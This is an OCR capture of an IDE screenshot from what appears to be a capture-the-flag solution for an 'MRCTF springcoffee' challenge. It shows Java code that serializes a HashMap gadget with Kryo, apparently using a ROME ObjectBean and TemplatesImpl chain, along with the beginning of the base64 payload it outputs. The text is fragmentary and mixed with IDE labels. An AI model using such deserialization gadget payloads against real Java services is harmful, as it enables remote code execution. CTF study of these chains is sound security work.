 romedemo
fun.mrctf.springcoffee
resources
test
target
cxk.bin
pom.xml
ser.bin
外部库
< 1.8 (2) > C:\Program Files\Java\jdk1.8.0_65
access-bridge-64.jar library根目录
charsets.jar library根目录
cldrdata.jar library根目录
deploy.jar library根目录
45 System.out.println(encode);
46
47 // serialize(hashMap);
48 // unserialize("ser.bin");
49 Kryo kryo=new Kryo();
50 kryo.setRegistrationRequired(false);
51 ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream( name: "cxk.bin"));
52 Output output=new Output(outputStream);
53 kryo.writeClassAndObject(output,hashMap);
54 }
55
1 个用法
56 @ public static Object getTemplatesImpl() throws IOException, NoSuchFieldException, IllegalAccessException, NotFoundException, Ca
Maven
rome3
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAAAAAAAx3CAAAABAAAAABc3IAKGNvbS5zdW4uc3luZGljYXRpb24uZmVlZC5pbXBsLk9iamVjdEJlYW6CmQfedgSUSg
进程已结束,退出代码0